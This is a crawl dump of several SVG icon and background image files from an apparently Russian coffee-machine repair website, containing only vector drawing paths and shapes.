<path d="M55.6592 5C53.5968 5 51.9764 6.66956 51.9764 8.68286V24.0527C49.2265 25.5749 47.7043 28.4721 48.048 31.6148C48.4408 35.1504 51.2889 37.9984 54.7754 38.3913C55.07 38.4404 55.3646 38.4404 55.6101 38.4404C57.4761 38.4404 59.3421 37.7529 60.717 36.4762C62.3375 35.003 63.2705 32.9406 63.2705 30.78C63.2705 27.9811 61.7482 25.4276 59.3421 24.1018V8.68286C59.3421 6.66956 57.6725 5 55.6592 5ZM62.092 30.78C62.092 32.5969 61.3063 34.3647 59.9314 35.5923C58.5564 36.8199 56.7396 37.4092 54.8736 37.2128C51.9764 36.869 49.5702 34.4629 49.2265 31.5166C48.9319 28.7667 50.3068 26.2133 52.8112 24.9857C53.0076 24.8875 53.1549 24.691 53.1549 24.4455V22.3831H54.7754C55.1191 22.3831 55.3646 22.1376 55.3646 21.7938C55.3646 21.4501 55.1191 21.2046 54.7754 21.2046H53.1549V20.0752H54.7754C55.1191 20.0752 55.3646 19.8297 55.3646 19.4859C55.3646 19.1422 55.1191 18.8967 54.7754 18.8967H53.1549V17.7673H54.7754C55.1191 17.7673 55.3646 17.5217 55.3646 17.178C55.3646 16.8343 55.1191 16.5887 54.7754 16.5887H53.1549V15.4593H54.7754C55.1191 15.4593 55.3646 15.2138 55.3646 14.8701C55.3646 14.5263 55.1191 14.2808 54.7754 14.2808H53.1549V13.1514H54.7754C55.1191 13.1514 55.3646 12.9059 55.3646 12.5621C55.3646 12.2184 55.1191 11.9729 54.7754 11.9729H53.1549V8.68286C53.1549 7.30793 54.2843 6.17852 55.6592 6.17852C57.0342 6.17852 58.1636 7.30793 58.1636 8.68286V24.4455C58.1636 24.691 58.3109 24.8875 58.5073 24.9857C60.717 26.066 62.092 28.2757 62.092 30.78Z" fill="black"/>
<path d="M55.659 27.2936C53.7439 27.2936 52.2217 28.8649 52.2217 30.7309C52.2217 32.646 53.793 34.1683 55.659 34.1683C57.525 34.1683 59.0964 32.5969 59.0964 30.7309C59.0964 28.8649 57.5741 27.2936 55.659 27.2936ZM55.659 33.0388C54.4314 33.0388 53.4002 32.0076 53.4002 30.78C53.4002 29.5524 54.4314 28.5212 55.659 28.5212C56.8866 28.5212 57.9178 29.5524 57.9178 30.78C57.9178 32.0076 56.8866 33.0388 55.659 33.0388Z" fill="black"/>
<path d="M71.1313 18.0658C71.1313 17.6436 70.7906 17.3029 70.3684 17.3029L66.8285 17.3029L66.8285 13.7629C66.8285 13.3408 66.4877 13 66.0656 13C65.6434 13 65.3027 13.3408 65.3027 13.7629L65.3027 17.3029L61.7627 17.3029C61.3406 17.3029 60.9998 17.6436 60.9998 18.0658C60.9998 18.4879 61.3406 18.8287 61.7627 18.8287L65.3027 18.8287L65.3027 22.3686C65.3027 22.7908 65.6434 23.1316 66.0656 23.1316C66.4877 23.1316 66.8285 22.7908 66.8285 22.3686L66.8285 18.8287L70.3684 18.8287C70.7906 18.8287 71.1313 18.4879 71.1313 18.0658Z" fill="#FF833D"/>
<path d="M23.4666 56.5081C23.4666 54.7731 24.2606 52.1194 25.5415 49.0177C26.8082 45.9503 28.5025 42.5557 30.2048 39.3845C31.9058 36.2159 33.6077 33.283 34.885 31.1415C35.4715 30.1581 35.968 29.3423 36.3333 28.7479C36.6986 29.3423 37.1952 30.1581 37.7817 31.1415C39.0589 33.283 40.7608 36.2159 42.4618 39.3845C44.1641 42.5557 45.8585 45.9503 47.1251 49.0177C48.406 52.1194 49.2 54.7731 49.2 56.5081C49.2 63.7106 43.4307 69.5335 36.3333 69.5335C29.2359 69.5335 23.4666 63.7106 23.4666 56.5081Z" stroke="black" stroke-width="1.6"/>
<path d="M11.7998 22.9957C11.7998 22.1878 12.1694 20.8896 12.8095 19.3018C13.4361 17.7474 14.2768 16.0214 15.1251 14.4026C15.9721 12.7862 16.8201 11.2892 17.4568 10.1956C17.5926 9.96233 17.7188 9.74752 17.8332 9.55398C17.9475 9.74752 18.0737 9.96233 18.2095 10.1956C18.8462 11.2892 19.6942 12.7862 20.5412 14.4026C21.3895 16.0214 22.2302 17.7474 22.8568 19.3018C23.4969 20.8896 23.8665 22.1878 23.8665 22.9957C23.8665 26.4919 21.1386 29.277 17.8332 29.277C14.5277 29.277 11.7998 26.4919 11.7998 22.9957Z" stroke="black" stroke-width="1.6"/>
<rect x="5" y="6" width="2" height="95.592" transform="rotate(-45 5 6)" fill="#FF833D"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/cappuccinator-does-not-work.svg
body_size: 915
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M39.075 60.1747H39.3988C44.5526 60.1747 48.7486 55.9807 48.7486 50.8124C48.7486 50.4877 48.4868 50.2251 48.1561 50.2251C47.8322 50.2251 47.5635 50.4877 47.5635 50.8124C47.5635 55.3312 43.898 58.9932 39.3988 58.9932H39.075C38.7512 58.9932 38.4825 59.2558 38.4825 59.5805C38.4825 59.9121 38.7443 60.1747 39.075 60.1747ZM55.5284 37.3735H16.9649C12.5759 37.3735 9 40.925 9 45.3194V45.4714C9 49.8658 12.5759 53.4725 16.9649 53.4725H22.5596C23.5724 59.8983 28.2921 65.1495 34.4587 66.946H30.7932C30.4694 66.946 30.2213 67.2016 30.2213 67.5264V67.5402C30.2213 67.8649 30.4694 68.1206 30.7932 68.1206H47.6807C48.0045 68.1206 48.2732 67.8649 48.2732 67.5402V67.5264C48.2732 67.2016 48.0045 66.946 47.6807 66.946H44.0152C50.9948 64.9422 56.1279 58.4681 56.1279 50.8262V37.9401C56.1279 37.6154 55.8523 37.3735 55.5284 37.3735ZM16.9649 52.2288C13.2305 52.2288 10.1713 49.2163 10.1713 45.4714V45.3194C10.1713 41.5745 13.2305 38.5481 16.9649 38.5481H22.3667V50.8262C22.3667 51.3099 22.3736 51.8143 22.4149 52.2288H16.9649ZM54.9565 50.8262C54.9565 59.4216 47.9632 66.3932 39.3988 66.3932H39.075C30.5038 66.3932 23.538 59.4216 23.538 50.8262V38.5481H54.9565V50.8262Z" fill="black"/>
<rect x="5" y="6" width="2" height="95.592" transform="rotate(-45 5 6)" fill="#FF833D"/>
<path d="M40 15.2801V31.9584C40 32.5337 40.4663 33 41.0416 33C41.5833 33 42.0346 32.5848 42.0796 32.0449L43.375 16.4999C43.449 15.6117 44.1045 14.8871 44.9685 14.6684C51.5623 12.9995 53.9964 9.82181 54.4538 8.19147C54.4893 8.06466 54.5 7.93366 54.5 7.80196V3.75C54.5 2.7835 53.7165 2 52.75 2C51.7835 2 51 2.783 51 3.7495V8C51 10 46 11.5 43.5 11.5C41.6428 11.5 40.5042 13.5121 40.0841 14.7336C40.0237 14.9093 40 15.0943 40 15.2801Z" stroke="black"/>
<line x1="40" y1="18.5" x2="43" y2="18.5" stroke="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/opti_form/left_back.svg
body_size: 236
content:
<svg width="323" height="715" viewBox="0 0 323 715" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M322.567 500.508C322.567 618.516 226.903 714.18 108.895 714.18L-258 714.18L-258 -0.00011179L-177.941 -0.000104791C98.482 -8.06253e-05 322.567 224.085 322.567 500.508Z" fill="#FAFAFA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/transition_lg.svg
body_size: 681
content:
<svg width="1081" height="291" viewBox="0 0 1081 291" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M72.5 282L73.5607 283.061C74.1464 282.475 74.1464 281.525 73.5607 280.939L72.5 282ZM1031 142V143.5V142ZM2 212H0.5H2ZM50 142V140.5V142ZM66.5607 290.061L73.5607 283.061L71.4393 280.939L64.4393 287.939L66.5607 290.061ZM73.5607 280.939L66.5607 273.939L64.4393 276.061L71.4393 283.061L73.5607 280.939ZM72.5 280.5H55V283.5H72.5V280.5ZM1000 3.5H1031V0.5H1000V3.5ZM1031 3.5C1046.65 3.5 1058.13 8.46162 1065.78 19.2667C1073.51 30.1852 1077.5 47.304 1077.5 72H1080.5C1080.5 47.096 1076.49 29.2148 1068.22 17.5333C1059.87 5.73838 1047.35 0.5 1031 0.5V3.5ZM1077.5 72C1077.5 96.6323 1072.53 113.761 1064.3 124.698C1056.12 135.57 1044.6 140.5 1031 140.5V143.5C1045.4 143.5 1057.88 138.23 1066.7 126.502C1075.47 114.839 1080.5 96.9677 1080.5 72H1077.5ZM59 280.5H50V283.5H59V280.5ZM50 280.5C34.3532 280.5 22.8739 275.538 15.2242 264.733C7.49432 253.815 3.5 236.696 3.5 212H0.5C0.499998 236.904 4.50567 254.785 12.7757 266.467C21.1261 278.262 33.6468 283.5 50 283.5V280.5ZM3.5 212C3.5 187.368 8.47153 170.239 16.6987 159.302C24.8765 148.43 36.4027 143.5 50 143.5V140.5C35.5973 140.5 23.1236 145.77 14.3013 157.498C5.52848 169.161 0.500002 187.032 0.5 212H3.5ZM1031 140.5L50 140.5V143.5L1031 143.5V140.5Z" fill="#468118"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/discount.svg
body_size: 2285
content:
<svg width="56" height="23" viewBox="0 0 56 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.6 5.49507C4.375 3.59729 6.2 2.15271 8.4 2.15271C11.175 2.15271 12.8 3.96552 12.8 6.45813C12.8 7.50616 12.525 8.52586 12 9.51724C11.45 10.5086 10.75 11.415 9.925 12.2365C9.1 13.0579 7.9 14.1059 6.375 15.3239L2 18.8362V20.3374H15.025V18.553H4.85L7.775 16.4002C12.25 13.0862 14.55 10.1404 14.55 6.25985C14.55 4.53202 14.025 3.11576 12.95 1.98276C11.875 0.849755 10.375 0.283253 8.475 0.283253C7 0.283253 5.7 0.679804 4.525 1.50123C3.35 2.32266 2.55 3.42734 2.125 4.75862L3.6 5.49507Z" fill="#FFFF2E"/>
<path d="M20.3467 17.7599C21.6467 19.6293 23.4467 20.564 25.7717 20.564C28.0967 20.564 29.8967 19.6293 31.1717 17.7599C32.4467 15.8904 33.0717 13.4544 33.0717 10.4236C33.0717 7.39286 32.4217 4.9569 31.1467 3.08744C29.8717 1.21798 28.0467 0.283253 25.7217 0.283253C23.3967 0.283253 21.5967 1.21798 20.3217 3.08744C19.0467 4.9569 18.3967 7.39286 18.3967 10.4236C18.3967 13.4544 19.0467 15.8904 20.3467 17.7599ZM20.1467 10.4236C20.1467 5.32512 22.1967 2.09606 25.7217 2.09606C29.2967 2.09606 31.3217 5.24015 31.3217 10.4236C31.3217 15.6071 29.3717 18.7512 25.7717 18.7512C22.2717 18.7512 20.1467 15.5505 20.1467 10.4236Z" fill="#FFFF2E"/>
<path d="M20.1467 10.4236C20.1467 5.32512 22.1967 2.09606 25.7217 2.09606C29.2967 2.09606 31.3217 5.24015 31.3217 10.4236C31.3217 15.6071 29.3717 18.7512 25.7717 18.7512C22.2717 18.7512 20.1467 15.5505 20.1467 10.4236Z" fill="#FFFF2E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.3633 0.99138L40.4383 20.6773L39.2133 19.8559L52.1633 0L53.3633 0.99138ZM48.3133 19.1195C47.4633 18.2414 47.0383 17.1084 47.0383 15.7488C47.0383 14.3608 47.4633 13.2278 48.3133 12.3498C49.1383 11.4717 50.1883 11.0468 51.4633 11.0468C52.7133 11.0468 53.7633 11.4717 54.6133 12.3498C55.4383 13.2278 55.8633 14.3608 55.8633 15.7488C55.8633 17.1084 55.4383 18.2414 54.6133 19.1195C53.7633 19.9975 52.7133 20.4507 51.4633 20.4507C50.1883 20.4507 49.1383 19.9975 48.3133 19.1195ZM53.4383 13.4828C52.3383 12.3214 50.5883 12.3214 49.4883 13.4828C48.9133 14.0776 48.6383 14.814 48.6383 15.7488C48.6383 16.6835 48.9133 17.42 49.4883 18.0148C50.0633 18.6096 50.7133 18.8929 51.4633 18.8929C52.9883 18.8929 54.2633 17.5899 54.2633 15.7488C54.2633 14.814 53.9883 14.0776 53.4383 13.4828Z" fill="#FFFF2E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M36.6633 5.12685C36.6633 6.48645 37.0883 7.61946 37.9383 8.49754C38.7633 9.37562 39.8133 9.82882 41.0883 9.82882C42.3633 9.82882 43.4133 9.37562 44.2383 8.49754C45.0633 7.61946 45.4883 6.48645 45.4883 5.12685C45.4883 3.73892 45.0633 2.60591 44.2383 1.72783C43.4133 0.849755 42.3633 0.424878 41.0883 0.424878C39.8133 0.424878 38.7633 0.849755 37.9383 1.72783C37.0883 2.60591 36.6633 3.73892 36.6633 5.12685ZM43.0633 2.86084C41.9633 1.69951 40.2133 1.69951 39.1133 2.86084C38.5383 3.45567 38.2633 4.19212 38.2633 5.12685C38.2633 6.06158 38.5383 6.79803 39.1133 7.39286C39.6883 7.98769 40.3383 8.27094 41.0883 8.27094C42.6633 8.27094 43.8883 6.96798 43.8883 5.12685C43.8883 4.19212 43.6133 3.45567 43.0633 2.86084Z" fill="#FFFF2E"/>
<path d="M39.1133 2.86084C40.2133 1.69951 41.9633 1.69951 43.0633 2.86084C43.6133 3.45567 43.8883 4.19212 43.8883 5.12685C43.8883 6.96798 42.6633 8.27094 41.0883 8.27094C40.3383 8.27094 39.6883 7.98769 39.1133 7.39286C38.5383 6.79803 38.2633 6.06158 38.2633 5.12685C38.2633 4.19212 38.5383 3.45567 39.1133 2.86084Z" fill="#FFFF2E"/>
<path d="M49.4883 13.4828C50.5883 12.3214 52.3383 12.3214 53.4383 13.4828C53.9883 14.0776 54.2633 14.814 54.2633 15.7488C54.2633 17.5899 52.9883 18.8929 51.4633 18.8929C50.7133 18.8929 50.0633 18.6096 49.4883 18.0148C48.9133 17.42 48.6383 16.6835 48.6383 15.7488C48.6383 14.814 48.9133 14.0776 49.4883 13.4828Z" fill="#FFFF2E"/>
<path d="M2.5541 7.81783C3.3291 5.92005 5.1541 4.47546 7.3541 4.47546C10.1291 4.47546 11.7541 6.28827 11.7541 8.78088C11.7541 9.82891 11.4791 10.8486 10.9541 11.84C10.4041 12.8314 9.7041 13.7378 8.8791 14.5592C8.0541 15.3806 6.8541 16.4287 5.3291 17.6466L0.954102 21.159V22.6602H13.9791V20.8757H3.8041L6.7291 18.723C11.2041 15.409 13.5041 12.4631 13.5041 8.58261C13.5041 6.85477 12.9791 5.43852 11.9041 4.30551C10.8291 3.17251 9.3291 2.60601 7.4291 2.60601C5.9541 2.60601 4.6541 3.00256 3.4791 3.82399C2.3041 4.64541 1.5041 5.7501 1.0791 7.08138L2.5541 7.81783Z" fill="black"/>
<path d="M19.3008 20.0826C20.6008 21.9521 22.4008 22.8868 24.7258 22.8868C27.0508 22.8868 28.8508 21.9521 30.1258 20.0826C31.4008 18.2131 32.0258 15.7772 32.0258 12.7464C32.0258 9.71561 31.3758 7.27965 30.1008 5.41019C28.8258 3.54074 27.0008 2.60601 24.6758 2.60601C22.3508 2.60601 20.5508 3.54074 19.2758 5.41019C18.0008 7.27965 17.3508 9.71561 17.3508 12.7464C17.3508 15.7772 18.0008 18.2131 19.3008 20.0826ZM19.1008 12.7464C19.1008 7.64788 21.1508 4.41881 24.6758 4.41881C28.2508 4.41881 30.2758 7.5629 30.2758 12.7464C30.2758 17.9299 28.3258 21.074 24.7258 21.074C21.2258 21.074 19.1008 17.8732 19.1008 12.7464Z" fill="black"/>
<path d="M35.6174 7.4496C35.6174 8.80921 36.0424 9.94221 36.8924 10.8203C37.7174 11.6984 38.7674 12.1516 40.0424 12.1516C41.3174 12.1516 42.3674 11.6984 43.1924 10.8203C44.0174 9.94221 44.4424 8.80921 44.4424 7.4496C44.4424 6.06167 44.0174 4.92867 43.1924 4.05059C42.3674 3.17251 41.3174 2.74763 40.0424 2.74763C38.7674 2.74763 37.7174 3.17251 36.8924 4.05059C36.0424 4.92867 35.6174 6.06167 35.6174 7.4496ZM38.0674 5.18359C39.1674 4.02226 40.9174 4.02226 42.0174 5.18359C42.5674 5.77842 42.8424 6.51487 42.8424 7.4496C42.8424 9.29073 41.6174 10.5937 40.0424 10.5937C39.2924 10.5937 38.6424 10.3104 38.0674 9.71561C37.4924 9.12078 37.2174 8.38433 37.2174 7.4496C37.2174 6.51487 37.4924 5.77842 38.0674 5.18359ZM39.3924 23.0001L52.3174 3.31413L51.1174 2.32275L38.1674 22.1787L39.3924 23.0001ZM45.9924 18.0715C45.9924 19.4311 46.4174 20.5641 47.2674 21.4422C48.0924 22.3203 49.1424 22.7735 50.4174 22.7735C51.6674 22.7735 52.7174 22.3203 53.5674 21.4422C54.3924 20.5641 54.8174 19.4311 54.8174 18.0715C54.8174 16.6836 54.3924 15.5506 53.5674 14.6725C52.7174 13.7944 51.6674 13.3696 50.4174 13.3696C49.1424 13.3696 48.0924 13.7944 47.2674 14.6725C46.4174 15.5506 45.9924 16.6836 45.9924 18.0715ZM48.4424 15.8055C49.5424 14.6442 51.2924 14.6442 52.3924 15.8055C52.9424 16.4003 53.2174 17.1368 53.2174 18.0715C53.2174 19.9127 51.9424 21.2156 50.4174 21.2156C49.6674 21.2156 49.0174 20.9324 48.4424 20.3375C47.8674 19.7427 47.5924 19.0063 47.5924 18.0715C47.5924 17.1368 47.8674 16.4003 48.4424 15.8055Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/error-code-on-display.svg
body_size: 963
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.3999 7.20001C18.0329 7.20001 15.3999 9.83968 15.3999 13.2V19.8C15.3999 20.1142 15.6858 20.4 15.9999 20.4H19.5999V50.4H15.9999C15.6016 50.4 15.3999 50.7485 15.3999 51V58.2C15.3999 58.5142 15.6858 58.8 15.9999 58.8H63.9999C64.3141 58.8 64.5999 58.5142 64.5999 58.2V51C64.5999 50.6859 64.3141 50.4 63.9999 50.4H60.3999V20.4H63.9999C64.3141 20.4 64.5999 20.1142 64.5999 19.8V13.2C64.5999 9.83968 61.9669 7.20001 58.5999 7.20001H21.3999ZM21.3999 8.40001H58.5999C61.3537 8.40001 63.3999 10.4526 63.3999 13.2V19.2H16.5999V13.2C16.5999 10.4526 18.6461 8.40001 21.3999 8.40001ZM20.7999 20.4H33.3999V22.8C33.4045 23.005 33.5223 23.2038 33.6999 23.3063L36.3999 24.9188V28.2C36.3999 28.5142 36.6858 28.8 36.9999 28.8H42.9999C43.3141 28.8 43.5999 28.5142 43.5999 28.2V24.9188L46.2999 23.3063C46.4775 23.2038 46.5953 23.005 46.5999 22.8V20.4H59.1999V50.4H50.8937C51.0403 50.2373 51.1774 50.0632 51.2874 49.875C51.898 48.8307 51.9999 47.544 51.9999 46.2C51.9999 45.8859 51.7141 45.6 51.3999 45.6H47.1999V43.2H48.9999C49.9953 43.2 50.7999 42.3987 50.7999 41.4V36.6C50.7999 35.6013 49.9953 34.8 48.9999 34.8H47.1999V33C47.1999 32.6859 46.9141 32.4 46.5999 32.4H32.1999C31.8858 32.4 31.5999 32.6859 31.5999 33V45.6H28.5999C28.1888 45.6 27.9999 45.9487 27.9999 46.2C27.9999 47.5291 28.1018 48.8307 28.7124 49.875C28.8224 50.0632 28.9595 50.2373 29.1062 50.4H20.7999V20.4ZM34.5999 20.4H45.3999V22.4625L42.6999 24.075C42.517 24.1806 42.398 24.3888 42.3999 24.6V27.6H37.5999V24.6C37.6018 24.3888 37.4828 24.1806 37.2999 24.075L34.5999 22.4625V20.4ZM32.7999 33.6H45.9999V45.6H32.7999V33.6ZM47.1999 36H48.9999C49.2203 36 49.5999 36.3765 49.5999 36.6V41.4C49.5999 41.6235 49.2203 42 48.9999 42H47.1999V36ZM29.2374 46.8H50.7624C50.7195 47.7986 50.5962 48.6936 50.2562 49.275C49.8455 49.9773 49.217 50.4 47.7999 50.4H32.1999C30.7828 50.4 30.1543 49.9773 29.7437 49.275C29.4037 48.6936 29.2803 47.7986 29.2374 46.8ZM16.5999 51.6H63.3999V57.6H16.5999V51.6Z" fill="black"/>
<rect x="21.5" y="10.5" width="29" height="6" stroke="#FF833D"/>
<rect x="24" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="27" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="30" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="33" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="36" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="39" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="42" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="45" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="48" y="12" width="1" height="3" fill="#FF833D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/opti_form/back.svg
body_size: 1697
content:
<svg width="1004" height="290" viewBox="0 0 1004 290" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="20" width="1004" height="270">
<rect y="20" width="1004" height="270" rx="63" fill="white"/>
</mask>
<g mask="url(#mask0)">
<g opacity="0.5">
<path d="M794.424 22.3503C794.424 26.1636 791.139 29.4321 787.307 29.4321C783.475 29.4321 780.737 26.1636 780.737 22.3503C780.737 18.5371 784.022 15.2686 787.854 15.2686C791.686 15.2686 794.424 18.5371 794.424 22.3503Z" fill="#E5FFCB"/>
<path d="M787.854 31.6111C782.38 31.6111 778 27.2531 778 21.8056C778 16.358 782.38 12 787.854 12C793.328 12 797.708 16.358 797.708 21.8056C797.708 27.2531 792.781 31.6111 787.854 31.6111ZM787.854 17.9923C785.664 17.9923 783.474 19.6265 783.474 22.3503C783.474 24.5293 785.117 26.1636 787.854 26.1636C790.044 26.1636 792.234 24.5293 792.234 21.8056C791.686 20.1713 790.044 17.9923 787.854 17.9923Z" fill="#E5FFCB"/>
<path d="M838.22 22.3503C838.22 26.1636 834.935 29.4321 831.103 29.4321C827.271 29.4321 823.986 26.1636 823.986 22.3503C823.986 18.5371 827.271 15.2686 831.103 15.2686C834.935 15.2686 838.22 18.5371 838.22 22.3503Z" fill="#E5FFCB"/>
<path d="M831.103 31.6111C825.628 31.6111 821.249 27.2531 821.249 21.8056C821.249 16.358 825.628 12 831.103 12C836.577 12 840.957 16.358 840.957 21.8056C840.957 27.2531 836.577 31.6111 831.103 31.6111ZM831.103 17.9923C828.913 17.9923 826.723 19.6265 826.723 22.3503C826.723 24.5293 828.366 26.7083 831.103 26.7083C833.293 26.7083 835.482 25.0741 835.482 22.3503C835.482 20.1713 833.293 17.9923 831.103 17.9923Z" fill="#E5FFCB"/>
<path d="M881.468 22.3503C881.468 26.1636 878.183 29.4321 874.351 29.4321C870.519 29.4321 867.234 26.1636 867.234 22.3503C867.234 18.5371 870.519 15.2686 874.351 15.2686C878.183 15.2686 881.468 18.5371 881.468 22.3503Z" fill="#E5FFCB"/>
<path d="M874.35 31.6111C868.876 31.6111 864.496 27.2531 864.496 21.8056C864.496 16.358 868.876 12 874.35 12C879.825 12 884.204 16.358 884.204 21.8056C884.204 27.2531 879.825 31.6111 874.35 31.6111ZM874.35 17.9923C872.161 17.9923 869.971 19.6265 869.971 22.3503C869.971 24.5293 871.613 26.7083 874.35 26.7083C877.088 26.7083 878.73 25.0741 878.73 22.3503C878.73 20.1713 876.54 17.9923 874.35 17.9923Z" fill="#E5FFCB"/>
<path d="M924.715 22.3505C924.715 26.1637 921.43 29.4323 917.598 29.4323C913.766 29.4323 910.481 26.1637 910.481 22.3505C910.481 18.5372 913.766 15.2687 917.598 15.2687C921.978 15.2687 924.715 18.5372 924.715 22.3505Z" fill="#E5FFCB"/>
<path d="M918.146 31.6111C912.672 31.6111 908.292 27.2531 908.292 21.8056C908.292 16.358 912.672 12 918.146 12C923.62 12 928 16.358 928 21.8056C928 27.2531 923.073 31.6111 918.146 31.6111ZM918.146 17.9923C915.956 17.9923 913.766 19.6265 913.766 22.3503C913.766 24.5293 915.409 26.7083 918.146 26.7083C920.336 26.7083 922.526 25.0741 922.526 22.3503C921.978 20.1713 920.336 17.9923 918.146 17.9923Z" fill="#E5FFCB"/>
<path d="M794.424 64.2959C794.424 68.1092 791.139 71.3777 787.307 71.3777C783.475 71.3777 780.737 68.1092 780.737 64.2959C780.737 60.4826 784.022 57.2141 787.854 57.2141C791.686 57.2141 794.424 60.4826 794.424 64.2959Z" fill="#E5FFCB"/>
<path d="M787.854 74.1018C782.38 74.1018 778 69.7438 778 64.2963C778 58.8487 782.38 54.4907 787.854 54.4907C793.328 54.4907 797.708 58.8487 797.708 64.2963C797.161 69.7438 792.781 74.1018 787.854 74.1018ZM787.854 60.483C785.117 60.483 783.474 62.1173 783.474 64.2963C783.474 66.4753 785.117 68.6543 787.854 68.6543C790.044 68.6543 792.234 67.0201 792.234 64.2963C791.686 62.1173 790.044 60.483 787.854 60.483Z" fill="#E5FFCB"/>
<path d="M838.22 64.296C838.22 68.1092 834.935 71.3778 831.103 71.3778C827.271 71.3778 823.986 68.1092 823.986 64.296C823.986 60.4827 827.271 57.2142 831.103 57.2142C834.935 57.7589 838.22 60.4827 838.22 64.296Z" fill="#E5FFCB"/>
<path d="M831.103 74.1017C825.628 74.1017 821.249 69.7437 821.249 64.2962C821.249 58.8486 825.628 54.4906 831.103 54.4906C836.577 54.4906 840.957 58.8486 840.957 64.2962C840.957 69.7437 836.577 74.1017 831.103 74.1017ZM831.103 60.4829C828.913 60.4829 826.723 62.1171 826.723 64.8409C826.723 67.0199 828.366 69.199 831.103 69.199C833.293 69.199 835.482 67.5647 835.482 64.8409C835.482 62.1171 833.293 60.4829 831.103 60.4829Z" fill="#E5FFCB"/>
<path d="M881.468 64.296C881.468 68.1092 878.183 71.3778 874.351 71.3778C870.519 71.3778 867.234 68.1092 867.234 64.296C867.234 60.4827 870.519 57.2142 874.351 57.2142C878.183 57.7589 881.468 60.4827 881.468 64.296Z" fill="#E5FFCB"/>
<path d="M874.35 74.1017C868.876 74.1017 864.496 69.7437 864.496 64.2962C864.496 58.8486 868.876 54.4906 874.35 54.4906C879.825 54.4906 884.204 58.8486 884.204 64.2962C884.204 69.7437 879.825 74.1017 874.35 74.1017ZM874.35 60.4829C872.161 60.4829 869.971 62.1171 869.971 64.8409C869.971 67.0199 871.613 69.199 874.35 69.199C877.088 69.199 878.73 67.5647 878.73 64.8409C878.73 62.1171 876.54 60.4829 874.35 60.4829Z" fill="#E5FFCB"/>
<path d="M924.715 64.296C924.715 68.1092 921.43 71.3778 917.598 71.3778C913.766 71.3778 910.481 68.1092 910.481 64.296C910.481 60.4827 913.766 57.2142 917.598 57.2142C921.978 57.7589 924.715 60.4827 924.715 64.296Z" fill="#E5FFCB"/>
<path d="M918.146 74.1017C912.672 74.1017 908.292 69.7437 908.292 64.2962C908.292 58.8486 912.672 54.4906 918.146 54.4906C923.62 54.4906 928 58.8486 928 64.2962C927.453 69.7437 923.073 74.1017 918.146 74.1017ZM918.146 60.4829C915.956 60.4829 913.766 62.1171 913.766 64.8409C913.766 67.0199 915.409 69.199 918.146 69.199C920.336 69.199 922.526 67.5647 922.526 64.8409C921.978 62.1171 920.336 60.4829 918.146 60.4829Z" fill="#E5FFCB"/>
</g>
<path opacity="0.3" d="M89.9599 110.2C130.16 110.2 162.92 77.44 162.92 37.24L162.92 -89L131.84 -89L131.84 37.24C131.84 60.28 113.12 79.12 89.9599 79.12C66.9199 79.12 48.0799 60.4 48.0799 37.24L48.0799 -89L17 -89L16.9999 37.24C16.9999 77.44 49.7599 110.2 89.9599 110.2Z" fill="#E5FFCB"/>
</g>
</svg>
